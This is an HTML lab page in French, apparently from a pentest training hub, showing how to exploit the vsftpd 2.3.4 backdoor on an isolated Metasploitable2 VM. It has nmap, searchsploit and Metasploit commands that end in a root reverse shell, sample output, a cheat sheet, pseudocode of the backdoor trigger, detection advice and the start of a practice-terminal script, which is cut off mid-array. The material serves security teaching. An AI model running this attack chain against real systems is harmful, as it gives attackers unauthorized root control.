
<file: lab-vsftpd-backdoor.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>vsftpd 2.3.4 — Anatomie d'une backdoor</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,400;9..144,500;9..144,600&family=IBM+Plex+Sans:wght@400;500;600&family=IBM+Plex+Mono:wght@400;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="lab.css">
</head>
<body>

  <div class="wrap">
    <div class="hero">
      <p class="breadcrumb"><a href="index.html">← Hub</a></p>
      <p class="kicker">metasploitable2 :: recon → exploit → post-exploit</p>
      <h1>vsftpd 2.3.4<br>Anatomie d'une backdoor</h1>
      <p class="lead">Premier exploit du lab : du scan réseau jusqu'à un shell root. Le fichier le plus simple pour comprendre la chaîne complète — reconnaissance, recherche d'exploit, exploitation, post-exploitation.</p>
      <div class="meta-row">
        <div class="meta-item"><span class="label">Cible</span><span class="value">Metasploitable2 · 192.168.56.20</span></div>
        <div class="meta-item"><span class="label">Attaquant</span><span class="value">Kali Linux · 192.168.56.10</span></div>
        <div class="meta-item"><span class="label">Réseau</span><span class="value">Réseau interne VirtualBox (isolé)</span></div>
        <div class="meta-item"><span class="label">Résultat</span><span class="badge">root obtenu</span></div>
        <div class="meta-item"><span class="label">Difficulté</span><span class="score-badge" style="color:#5fd9a4; border:1px solid #5fd9a4; background:#5fd9a418;">1/10 · Introduction</span></div>
        <div class="meta-item"><span class="label">Puissance</span><span class="score-badge" style="color:#ff5c72; border:1px solid #ff5c72; background:#ff5c7218;">4/5 · Contrôle total</span></div>
      </div>
    </div>
  </div>

  <div class="wrap">
    <section id="chrono">
      <h2 class="section-title">Chronologie</h2>
      <p class="section-intro">Six étapes concrètes : on scanne, on choisit un port, on cherche un exploit, on charge le module, on lance l'attaque, on vérifie l'identité obtenue.</p>

      <h4 style="font-family:var(--mono); font-size:13px; color:var(--accent); margin:0 0 14px; font-weight:500;">Méthode exacte, en un coup d'œil</h4>
      <div class="playbook">
        <div class="playbook-row">
          <div class="playbook-num">1</div>
          <div class="playbook-what"><strong>Reconnaissance</strong><span>nmap -sV -sC</span></div>
          <div class="playbook-why">Lister tous les services ouverts avec leurs versions exactes — sans préjuger du port à cibler.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">2</div>
          <div class="playbook-what"><strong>Choix du port</strong><span>reconnaissance visuelle</span></div>
          <div class="playbook-why">Repérer, dans la liste, le service qui sort de l'ordinaire : version ancienne, ou accès non authentifié.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">3</div>
          <div class="playbook-what"><strong>Recherche d'exploit</strong><span>searchsploit</span></div>
          <div class="playbook-why">Croiser la version exacte du service avec la base d'exploits publics.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">4</div>
          <div class="playbook-what"><strong>Sélection du module</strong><span>msfconsole / search / use</span></div>
          <div class="playbook-why">Charger précisément le module qui correspond à la version vue.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">5</div>
          <div class="playbook-what"><strong>Configuration</strong><span>set RHOSTS / set LHOST</span></div>
          <div class="playbook-why">Donner au module la cible et l'adresse de retour du reverse shell.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">6</div>
          <div class="playbook-what"><strong>Exploitation et vérification</strong><span>exploit / getuid / whoami</span></div>
          <div class="playbook-why">Lancer l'attaque, vérifier l'identité obtenue, basculer en shell système.</div>
        </div>
      </div>

      <div class="timeline">

        <div class="step">
          <div class="step-num">1</div>
          <h3>Reconnaissance complète — nmap</h3>
          <p class="step-sub">Lister tous les ports ouverts et leurs versions, sans filtre. C'est le point de départ de tout pentest.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali</div>
            <pre><span class="prompt">$</span> nmap -sV -sC 192.168.56.20<button class="copy-btn" type="button" data-copy="nmap -sV -sC 192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">Starting Nmap 7.94 ( https://nmap.org )</span>
<span class="out">Nmap scan report for 192.168.56.20</span>
<span class="out">Host is up (0.00040s latency).</span>
<span class="out"></span>
<span class="out">PORT     STATE SERVICE     VERSION</span>
<span class="out">21/tcp   open  ftp         vsftpd 2.3.4</span>
<span class="out">|_ftp-anon: Anonymous FTP login allowed</span>
<span class="out">22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)</span>
<span class="out">23/tcp   open  telnet      Linux telnetd</span>
<span class="out">25/tcp   open  smtp        Postfix smtpd</span>
<span class="out">53/tcp   open  domain      ISC BIND 9.4.2</span>
<span class="out">80/tcp   open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)</span>
<span class="out">111/tcp  open  rpcbind     2 (RPC #100000)</span>
<span class="out">139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X</span>
<span class="out">445/tcp  open  netbios-ssn Samba smbd 3.0.20-Debian</span>
<span class="out">512/tcp  open  exec        netkit-rsh rexecd</span>
<span class="out">513/tcp  open  login?</span>
<span class="out">514/tcp  open  shell       Netkit rshd</span>
<span class="out">1099/tcp open  java-rmi    GNU Classpath grmiregistry</span>
<span class="out">1524/tcp open  ingreslock?</span>
<span class="out">2049/tcp open  nfs         2-4 (RPC #100003)</span>
<span class="out">2121/tcp open  ftp         ProFTPD 1.3.1</span>
<span class="out">3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5</span>
<span class="out">5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7</span>
<span class="out">5900/tcp open  vnc         VNC (protocol 3.3)</span>
<span class="out">6000/tcp open  X11         (access denied)</span>
<span class="out">6667/tcp open  irc         UnrealIRCd</span>
<span class="out">8009/tcp open  ajp13       Apache Jserv (Protocol v1.3)</span>
<span class="out">8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1</span>
<span class="out"></span>
<span class="out">Nmap done: 1 IP address (1 host up) scanned in 14.32 seconds</span></pre>
          </div>
          <div class="explain">
            <span class="k">-sV</span><span class="v">détecte la <strong>version</strong> exacte de chaque service. Indispensable : une faille cible une version précise, jamais un service en général.</span>
            <span class="k">-sC</span><span class="v">lance les scripts NSE par défaut — bannières, options d'authentification, remarques utiles.</span>
            <span class="k">triage</span><span class="v">Face à cette liste, on cherche ce qui <strong>sort de l'ordinaire</strong> : une version très ancienne, un service qui ne devrait pas être exposé, une mention <em>anonymous login allowed</em>.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">2</div>
          <h3>Choix du port à cibler</h3>
          <p class="step-sub">Dans cette liste, un service saute aux yeux. À toi de le repérer.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>rappel de la sortie nmap</div>
            <pre><span class="out">21/tcp   open  ftp         vsftpd 2.3.4</span>
<span class="out">|_ftp-anon: Anonymous FTP login allowed</span>
<span class="out">…</span></pre>
          </div>
          <div class="explain">
            <span class="k">indice</span><span class="v">Repère la version la plus ancienne <em>et</em> l'accès qui ne demande aucune authentification. Un seul service coche les deux cases.</span>
            <span class="k">à retenir</span><span class="v">Le tri des ports est une compétence à part entière : on ne cible pas au hasard, on choisit en fonction de la version et du niveau d'exposition.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">3</div>
          <h3>Recherche d'exploit — searchsploit</h3>
          <p class="step-sub">Croiser la version exacte du service (vsftpd 2.3.4) avec la base d'exploits publics.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali</div>
            <pre><span class="prompt">$</span> searchsploit vsftpd<button class="copy-btn" type="button" data-copy="searchsploit vsftpd" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">------------------------------------------------------- ---------------------------------</span>
<span class="out"> Exploit Title                                         |  Path</span>
<span class="out">------------------------------------------------------- ---------------------------------</span>
<span class="out">vsftpd 2.0.5 - 'CWD' (Authenticated) Denial of Service | linux/dos/5814.txt</span>
<span class="out">vsftpd 2.3.2 - Denial of Service                       | linux/dos/16270.rb</span>
<span class="out">vsftpd 2.3.4 - Backdoor Command Execution              | unix/remote/17491.rb</span>
<span class="out">vsftpd 2.3.4 - Backdoor Command Execution (Metasploit) | unix/remote/49757.rb</span>
<span class="out">------------------------------------------------------- ---------------------------------</span>
<span class="out">Shellcodes: No Results</span></pre>
          </div>
          <div class="explain">
            <span class="k">bilan</span><span class="v">Quatre résultats, mais un seul concerne la version exacte vue par nmap (<strong>2.3.4</strong>) <em>et</em> promet une vraie exécution de commande plutôt qu'un simple déni de service.</span>
            <span class="k">.rb</span><span class="v">L'extension du chemin indique un module <strong>déjà prêt pour Metasploit</strong> — pas besoin de l'adapter à la main.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">4</div>
          <h3>Chargement du module Metasploit</h3>
          <p class="step-sub">vsftpd 2.3.4 est une backdoor injectée dans le code source officiel — pas un bug à exploiter techniquement.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali</div>
            <pre><span class="prompt">$</span> msfconsole<button class="copy-btn" type="button" data-copy="msfconsole" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">=[ metasploit v6.4.135-dev                               ]</span>
<span class="out">+ -- --=[ 2654 exploits - 1338 auxiliary - 2141 payloads  ]</span>
<span class="out">Metasploit Documentation: https://docs.metasploit.com/</span>

<span class="prompt">msf ></span> search vsftpd<button class="copy-btn" type="button" data-copy="search vsftpd" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">#  Name                                  Disclosure Date  Rank       Check  Description</span>
<span class="out">-  ----                                  ---------------  ----       -----  -----------</span>
<span class="out">0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2 Denial of Service</span>
<span class="out">1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  Yes    VSFTPD 2.3.4 Backdoor Command Execution</span>

<span class="prompt">msf ></span> use exploit/unix/ftp/vsftpd_234_backdoor<button class="copy-btn" type="button" data-copy="use exploit/unix/ftp/vsftpd_234_backdoor" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="prompt">msf exploit(vsftpd_234_backdoor) ></span></pre>
          </div>
          <div class="explain">
            <span class="k">deux résultats</span><span class="v">Le module "232" ne fait que <strong>planter</strong> le service (déni de service, aucun accès). Seul le "234_backdoor" donne une vraie exécution de commande, et correspond à la version vue par nmap.</span>
            <span class="k">rank</span><span class="v">"excellent" signifie que l'exploit est <strong>fiable</strong> et sans risque de planter le service — bon indicateur pour débuter.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">5</div>
          <h3>Configuration — RHOSTS et LHOST</h3>
          <p class="step-sub">Le module a besoin de savoir <em>qui</em> attaquer et <em>où</em> la cible doit rappeler.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>msfconsole</div>
            <pre><span class="prompt">msf exploit(vsftpd_234_backdoor) ></span> set RHOSTS 192.168.56.20<button class="copy-btn" type="button" data-copy="set RHOSTS 192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="ok">RHOSTS => 192.168.56.20</span>
<span class="prompt">msf exploit(vsftpd_234_backdoor) ></span> set LHOST 192.168.56.10<button class="copy-btn" type="button" data-copy="set LHOST 192.168.56.10" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="ok">LHOST => 192.168.56.10</span></pre>
          </div>
          <div class="explain">
            <span class="k">RHOSTS</span><span class="v"><strong>Remote HOST</strong> — l'adresse de la cible. Toujours réglé en premier.</span>
            <span class="k">LHOST</span><span class="v"><strong>Local HOST</strong> — ton IP à toi (l'attaquant), sur laquelle Metasploit écoute la connexion retour.</span>
            <span class="k">à retenir</span><span class="v">RHOST = la cible · LHOST = toi. L'ordre méthodique : module → RHOSTS → LHOST → exploit.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">6</div>
          <h3>Exploitation et vérification</h3>
          <p class="step-sub">Déclencher la backdoor, vérifier l'identité obtenue, basculer en shell système.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>msfconsole</div>
            <pre><span class="prompt">msf exploit(vsftpd_234_backdoor) ></span> exploit<button class="copy-btn" type="button" data-copy="exploit" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">[*] Started reverse TCP handler on 192.168.56.10:4444</span>
<span class="ok">[+] Backdoor has been spawned!</span>
<span class="ok">[*] Meterpreter session 1 opened (192.168.56.10:4444 -> 192.168.56.20:53583)</span>

<span class="prompt">meterpreter ></span> getuid<button class="copy-btn" type="button" data-copy="getuid" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="ok">Server username: root</span>

<span class="prompt">meterpreter ></span> shell<button class="copy-btn" type="button" data-copy="shell" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="prompt">$</span> whoami<button class="copy-btn" type="button" data-copy="whoami" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="ok">root</span></pre>
          </div>
          <div class="explain">
            <span class="k">handler</span><span class="v">Metasploit ouvre d'abord un <strong>listener</strong> local avant même de toucher la cible — il attend que la cible le rappelle.</span>
            <span class="k">meterpreter</span><span class="v">Environnement propre à Metasploit, avec ses propres commandes (<strong>getuid</strong>). La commande <strong>shell</strong> bascule vers un vrai terminal Linux de la cible.</span>
            <span class="k">pourquoi root</span><span class="v">Le service vsftpd tournait avec les privilèges <strong>root</strong> — mauvaise pratique courante sur les vieux systèmes. La backdoor hérite directement de ces droits.</span>
          </div>
        </div>

      </div>
    </section>

    <section id="cheatsheet">
      <h2 class="section-title">Commandes à retenir</h2>
      <p class="section-intro">Le strict nécessaire, groupé par phase.</p>

      <div class="cheat-group">
        <h4>reconnaissance</h4>
        <table class="cheat">
          <tr><td class="cmd">nmap -sV -sC IP</td><td class="desc">ports ouverts + versions + scripts de base</td></tr>
          <tr><td class="cmd">searchsploit SERVICE</td><td class="desc">recherche large dans la base d'exploits locale</td></tr>
        </table>
      </div>

      <div class="cheat-group">
        <h4>metasploit</h4>
        <table class="cheat">
          <tr><td class="cmd">search TERME</td><td class="desc">trouver un module dans msfconsole</td></tr>
          <tr><td class="cmd">use CHEMIN/MODULE</td><td class="desc">charger le module</td></tr>
          <tr><td class="cmd">set RHOSTS IP</td><td class="desc">définir la cible</td></tr>
          <tr><td class="cmd">set LHOST IP</td><td class="desc">définir ton IP pour les payloads reverse</td></tr>
          <tr><td class="cmd">exploit / run</td><td class="desc">lancer l'attaque</td></tr>
        </table>
      </div>

      <div class="cheat-group">
        <h4>post-exploitation</h4>
        <table class="cheat">
          <tr><td class="cmd">getuid</td><td class="desc">identité courante, en Meterpreter</td></tr>
          <tr><td class="cmd">shell</td><td class="desc">basculer vers un vrai shell système</td></tr>
          <tr><td class="cmd">whoami / id</td><td class="desc">identité dans le shell système</td></tr>
          <tr><td class="cmd">sysinfo</td><td class="desc">infos sur l'OS cible, en Meterpreter</td></tr>
        </table>
      </div>
    </section>

    <section id="concepts">
      <h2 class="section-title">Ce qu'il faut vraiment comprendre</h2>
      <div class="concepts">
        <div class="concept">
          <h4>Backdoor ≠ vulnérabilité classique</h4>
          <p>Une faille logique (débordement, injection) s'exploite en détournant un comportement du programme. Une backdoor comme celle de vsftpd 2.3.4 est du code ajouté délibérément dans le source officiel : il suffit de déclencher le motif prévu.</p>
        </div>
        <div class="concept">
          <h4>Reverse shell : la cible rappelle l'attaquant</h4>
          <p>Un shell "direct" ferait se connecter Kali vers la cible. Un shell "reverse" fait l'inverse : la cible initie la connexion vers Kali (LHOST/LPORT), souvent pour contourner des restrictions réseau côté cible.</p>
        </div>
        <div class="concept">
          <h4>Pourquoi un accès root direct</h4>
          <p>Le niveau de privilège obtenu dépend du compte sous lequel tournait le service compromis. vsftpd tournait ici en root — configuration dangereuse mais fréquente sur les vieux systèmes non durcis.</p>
        </div>
      </div>
    </section>

    <section id="anatomie">
      <h2 class="section-title">Anatomie de la backdoor</h2>
      <p class="section-intro">Ce n'est pas une faille de vsftpd — c'est une archive piégée. Comprendre la différence change la façon de chercher ce genre d'incident.</p>

      <div class="concepts">
        <div class="concept">
          <h4>Une chaîne d'approvisionnement compromise</h4>
          <p>Entre le 30 juin et le 3 juillet 2011, l'archive <code style="font-family:var(--mono); color:var(--text);">vsftpd-2.3.4.tar.gz</code> proposée sur le site officiel a été remplacée par une version modifiée (CVE-2011-2523). Le numéro de version affiché restait "2.3.4" : rien dans le nom du fichier ne permettait de distinguer l'archive légitime de la piégée.</p>
        </div>
        <div class="concept">
          <h4>Le déclencheur</h4>
          <p>Le code ajouté observait le nom d'utilisateur envoyé au moment du login FTP. S'il contenait la séquence <strong>":)"</strong>, le processus ouvrait un shell brut sur le port <strong>TCP 6200</strong>, accessible ensuite à quiconque s'y connectait.</p>
          <div class="term" style="margin-top:14px;">
            <div class="term-bar"><span class="dot"></span>reconstruction pédagogique — pas le code source exact</div>
            <pre style="color:var(--muted);">// principe du contrôle ajouté au login FTP (simplifié)
<span class="out">if (strstr(username, ":)") != NULL) {</span>
<span class="out">    // ouvre un shell brut sur le port 6200, sans vérifier le mot de passe</span>
<span class="out">    listen_and_spawn_shell(6200);</span>
<span class="out">}</span></pre>
          </div>
        </div>
        <div class="concept">
          <h4>Pourquoi ça change la méthode de recherche</h4>
          <p>Une faille "classique" s'exploite en étudiant le comportement du programme. Une archive piégée ne se voit pas en auditant le code de vsftpd — seule une <strong>vérification d'intégrité</strong> (hash comparé à celui publié par les mainteneurs) l'aurait révélée.</p>
        </div>
      </div>
    </section>

    <section id="detection">
      <h2 class="section-title">Détection &amp; remédiation</h2>
      <p class="section-intro">Le point de vue du défenseur : comment cet incident aurait pu être repéré.</p>

      <div class="cheat-group">
        <table class="cheat">
          <tr><td class="cmd">md5sum / sha256sum archive.tar.gz</td><td class="desc">comparer le hash à celui publié par les mainteneurs avant compilation — seule vérification qui aurait détecté celle-ci</td></tr>
          <tr><td class="cmd">netstat -tulpn / ss -tulpn</td><td class="desc">un port 6200/tcp ouvert et non documenté est un signal fort à surveiller</td></tr>
          <tr><td class="cmd">règle IDS dédiée</td><td class="desc">signature connue pour ce motif de login — détecte en surveillance réseau continue</td></tr>
          <tr><td class="cmd">vsftpd ≥ 2.3.5</td><td class="desc">version corrigée ; ne pas faire tourner en root limite aussi l'impact</td></tr>
        </table>
      </div>
    </section>

    <section id="practice">
      <h2 class="section-title">Terminal d'entraînement</h2>
      <p class="section-intro">Rejoue la chaîne complète. Le cœur de l'exercice : lire la sortie nmap, choisir le bon port, puis mener l'exploitation jusqu'au shell root — et explorer librement à la fin.</p>

      <div class="term-launch">
        <button class="term-launch-btn" id="term-open-btn" type="button">
          <span class="term-launch-dot"></span>
          Ouvrir le terminal
        </button>
        <p class="term-launch-sub">Plein écran · indices logiques, pas de commande donnée · historique ↑ / ↓ comme un vrai shell</p>
      </div>
    </section>

    <footer>
      <div class="note">
        <span class="ok">✓</span> lab isolé — réseau interne VirtualBox, aucune machine réelle ni connexion externe impliquée.
      </div>
    </footer>
  </div>

  <div class="term-fullscreen" id="term-fullscreen">
    <div class="term-fs-header">
      <div class="term-fs-headrow">
        <div class="term-fs-titlebar">
          <button type="button" class="term-fs-dot r" id="term-close-dot" aria-label="Fermer le terminal" title="Fermer le terminal"></button>
          <span class="term-fs-dot y"></span><span class="term-fs-dot g"></span>
          <span class="term-fs-context" id="sim-context">kali@kali</span>
        </div>
        <button class="term-fs-close" id="term-fsbtn" type="button" aria-label="Basculer en plein écran" title="Plein écran">
          <svg viewBox="0 0 24 24" aria-hidden="true">
            <path d="M4 9V4h5"/>
            <path d="M20 9V4h-5"/>
            <path d="M4 15v5h5"/>
            <path d="M20 15v5h-5"/>
          </svg>
        </button>
      </div>
      <div class="term-fs-info">
        <span class="item">Cible <strong id="ib-target">192.168.56.20</strong></span>
        <span class="item">Attaquant <strong id="ib-attacker">192.168.56.10</strong></span>
      </div>
      <div class="phase-track" id="phase-track"></div>
      <div class="term-progress">
        <div class="term-progress-track"><div class="term-progress-fill" id="term-progress-fill"></div></div>
        <span class="term-progress-label" id="sim-progress">étape 1/6</span>
      </div>
      <div class="term-fs-consigne" id="term-fs-consigne">
        <span class="consigne-tag" id="consigne-tag">Consigne</span>
        <span class="consigne-text" id="consigne-text">—</span>
      </div>
    </div>

    <div class="sim-body" id="sim-body">
      <div class="sim-line sim-inputline" id="sim-inputline">
        <span class="p" id="sim-prompt-label">$</span>
        <input id="sim-input" class="sim-input" type="text" placeholder="tape ta commande puis Entrée… (↑ ↓ pour l'historique)" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" inputmode="text">
      </div>
    </div>

    <div class="term-fs-footer">
      <div class="sim-hint-box" id="sim-hint-box"></div>
      <div class="sim-controls">
        <button class="sim-btn" id="sim-hint-btn">💡 Indice</button>
        <button class="sim-btn" id="sim-solution-btn">🔍 Solution</button>
        <button class="sim-btn" id="sim-reset-btn">↺ Recommencer</button>
      </div>
    </div>
  </div>

<script>
  const steps = [
    { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
      task:"Lance une reconnaissance complète sur la cible — tous les ports, avec détection de version et scripts de base.",
      accepted:["nmap -sv -sc 192.168.56.20"],
      hint:"Même outil que dans les cours précédents. -sV détecte la version de chaque service, -sC lance les scripts NSE par défaut. Un seul paramètre ensuite : l'IP de la cible.",
      hint2:"nmap -sV -sC 192.168.56.20 — sans option -p, nmap scanne ses 1000 ports les plus courants. On trie la liste ensuite.",
      note:"nmap -sV -sC &lt;cible&gt; → <strong>-sV</strong> identifie la version de chaque service, <strong>-sC</strong> lance les scripts NSE par défaut. C'est le point de départ standard de tout pentest.",
      output:[
        {t:"PORT     STATE SERVICE     VERSION", c:"o"},
        {t:"21/tcp   open  ftp         vsftpd 2.3.4", c:"o", id:"hl-ftp"},
        {t:"|_ftp-anon: Anonymous FTP login allowed", c:"o", id:"hl-anon"},
        {t:"22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)", c:"o"},
        {t:"23/tcp   open  telnet      Linux telnetd", c:"o"},
        {t:"25/tcp   open  smtp        Postfix smtpd", c:"o"},
        {t:"53/tcp   open  domain      ISC BIND 9.4.2", c:"o"},
        {t:"80/tcp   open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)", c:"o"},
        {t:"111/tcp  open  rpcbind     2 (RPC #100000)", c:"o"},
        {t:"139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X", c:"o"},
        {t:"445/tcp  open  netbios-ssn Samba smbd 3.0.20-Debian", c:"o"},
        {t:"512/tcp  open  exec        netkit-rsh rexecd", c:"o"},
        {t:"513/tcp  open  login?", c:"o"},
        {t:"514/tcp  open  shell       Netkit rshd", c:"o"},
        {t:"1099/tcp open  java-rmi    GNU Classpath grmiregistry", c:"o"},
        {t:"1524/tcp open  ingreslock?", c:"o"},
        {t:"2049/tcp open  nfs         2-4 (RPC #100003)", c:"o"},
        {t:"2121/tcp open  ftp         ProFTPD 1.3.1", c:"o"},
        {t:"3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5", c:"o"},
        {t:"5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7", c:"o"},
        {t:"5900/tcp open  vnc         VNC (protocol 3.3)", c:"o"},
        {t:"6000/tcp open  X11         (access denied)", c:"o"},
        {t:"6667/tcp open  irc         UnrealIRCd", c:"o"},
        {t:"8009/tcp open  ajp13       Apache Jserv (Protocol v1.3)", c:"o"},
        {t:"8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1", c:"o"},
        {t:"", c:"o"},
        {t:"Nmap done: 1 IP address (1 host up) scanned in 14.32 seconds", c:"o"}
      ] },

    { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
      task:"Un service sort du lot. Tape son numéro de port.",
      accepted:["21"],
      wrongAnswers:{
        "22":"SSH est normal et attendu — rien d'exploitable dans cette version.",
        "80":"Apache tourne, mais rien d'immédiat. Cherche un service avec une version très ancienne ET un accès non protégé.",
        "1524":"Bonne intuition pour un autre cours — mais ici, concentre-toi sur un service avec une version explicitement ancienne (2011).",
        "3306":"MySQL demanderait des identifiants. Cherche plus simple : un service qui ne demande rien."
      },
      hint:"Repère une version <strong>très ancienne</strong> ET une mention qui signale un accès non protégé. Un seul service cumule les deux.",
      hint2:"Le port 21 (FTP) fait tourner vsftpd 2.3.4 — version de 2011 — et la ligne juste en dessous dit « Anonymous FTP login allowed ».",
      highlightIds:["hl-ftp","hl-anon"],
      note:"Priorité de ciblage : version ancienne + service qui ne demande aucune authentification = premier candidat naturel.",
      output:[] },

    { kind:"type", phase:"recherche", context:"kali@kali", prompt:"$",
      task:"Cherche des exploits publics pour ce service.",
      accepted:["searchsploit vsftpd"],
      hint:"Kali embarque une base locale d'exploits publics, consultable par mot-clé. Reste large : le nom du service seul.",
      hint2:"searchsploit vsftpd — une requête trop précise (avec le numéro de version) risque de manquer une entrée existante.",
      note:"searchsploit &lt;service&gt; → recherche large par mot-clé dans la base d'exploits locale ; on affine ensuite à la main sur les résultats.",
      output:[
        {t:"------------------------------------------------------- ---------------------------------", c:"o"},
        {t:" Exploit Title                                         |  Path", c:"o"},
        {t:"------------------------------------------------------- ---------------------------------", c:"o"},
        {t:"vsftpd 2.0.5 - 'CWD' (Authenticated) Denial of Service | linux/dos/5814.txt", c:"o"},
        {t:"vsftpd 2.3.2 - Denial of Service                       | linux/dos/16270.rb", c:"o"},
        {t:"vsftpd 2.3.4 - Backdoor Command Execution              | unix/remote/17491.rb", c:"o"},
        {t:"vsftpd 2.3.4 - Backdoor Command Execution (Metasploit) | unix/remote/49757.rb", c:"o", id:"hl-msf-line"},
        {t:"------------------------------------------------------- ---------------------------------", c:"o"},
        {t:"Shellcodes: No Results", c:"o"}
      ] },

    { kind:"type", phase:"recherche", context:"kali@kali", prompt:"$",
      task:"Parmi ces quatre résultats, lequel charger dans Metasploit ? Tape le numéro d'identifiant (fin du chemin).",
      accepted:["49757"],
      wrongAnswers:{
        "16270":"Ce module ne fait que planter le service (Denial of Service) — aucun accès.",
        "17491":"Bon mot 'Backdoor', mais ce chemin-là n'est pas packagé pour Metasploit. Cherche la mention (Metasploit) dans le titre.",
